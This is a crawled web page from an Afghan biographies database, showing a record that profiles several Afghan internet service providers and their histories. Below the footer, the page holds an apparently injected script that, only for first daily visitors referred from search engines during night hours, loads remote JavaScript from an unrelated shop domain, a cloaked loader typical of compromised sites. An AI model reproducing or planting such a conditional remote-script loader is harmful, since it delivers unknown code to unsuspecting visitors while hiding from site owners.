

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2030&task=view&total=5017&start=1954&Itemid=2
body_size: 4693
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1955 of 5240</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=688&task=view&total=5240&start=1953&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4895&task=view&total=5240&start=1955&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Internet Service Providers in Afghanistan ISP</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Internet Service Providers in Afghanistan ISP</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>AFSAT NEDA CRTECHS INSTA IOGLOBAL RANA LIWALNET</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p><strong>AFSat </strong>was created on 08th of March 2007 by changing it from Faiz Internet Company to AFSat. Faiz Internet Company has been working in Afghanistan since 2002. During the period of 6 years Faiz Internet Company have built a strong company involved in installations of VSAT systems throughout Afghanistan the installations are ranging from NGOs, UN agencies, Military units, Embassies, Government institutions, Ministries, private customers and many others .<br /> In Afghanistan Faiz Internet Company was created in 2002 as an Afghani company , Faiz Internet Company started with 2-3 employees in 2002 and by Feb 2007 was employing 24 people, all Afghani nationality. One third of the employees of Faiz Internet Company highly qualified VSAT technicians.</p>
<p>January 2003,<strong> Neda Telecommunications Company</strong>, a part of Neda Holding, became the first official license holder from the Ministry of Communications and Information Technology of Afghanistan.<br /> Our mission is to make Internet an everyday practical reality for everyone in Afghanistan. Our responsive over-the-phone customer services, our acceptable use policy and our web published guides are testament to efforts in this regard.</p>
<p><strong>&nbsp;CeReTechs </strong>has a long time and extensive experience of working in Afghanistan in the ICT sector. CeReTechs Engineers and technicians implemented projects in all the provinces of the country.<br /> CeReTechs primarily is a leading Information and Communication Technology (ICT) and Solution Provider Company which came into being in 1996 out side the country and in March 2002 as the first Internet Service Provider of Afghanistan.</p>
<p><strong>Insta Telecom</strong> recognizes the provision of world-class telecommnunications infrastructure and information is the key to rapid economic and social development of the country.<br /> Insta Telecom has been the first company to install a full-mesh VSAT network across the country for the Ministry of Communication and Information Technology Afganistan.</p>
<p><strong>Io Global Services (P) Limited </strong>is a technology-focussed organisation addressing wireless networks, satellite ground stations, IP Network design and integration for ISPs, Telcos, and Carriers worldwide. In a relatively short span (established in 2004), Io Global has distinguished itself as one of the leading ISPs in Afghanistan, especially in the VSAT Domain, primarily due to it’s unique commitment to provide genuine 24x7 Internet Service &amp; Customer Support with a 'Touch of Class' to it’s customers.</p>
<p>&nbsp;<strong>RANA TECHNOLOGIES </strong>is the leading Information &amp; Communications Technology Company in Afghanistan. It has its corporate office in Kabul and fully functional regional offices in Herat, Mazaar, Kandahar &amp; Jalalabad.<br /> Presently, RANA TECHNOLOGIES provides extensive &amp; proven expertise and services in all the major ICT fields to Commercial, Government, Donors, Non-Government Organizations (NGOs), Embassies and UN entities.</p>
<p><strong>LiwalNet</strong> is a system integrator, specializing satellite based communications systems and networking integration.<br /> The parent company Liwal Limited extensive experience in both communications and IT enable it to offer a full range of off-the-shelf solutions designed to provide seamless integration into the existing infrastructure, utilizing products from the industry's major vendors in ICT.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2011-03-21</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2011-03-21</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5240&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=688&task=view&total=5240&start=1953&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4895&task=view&total=5240&start=1955&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5240&start=5239&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>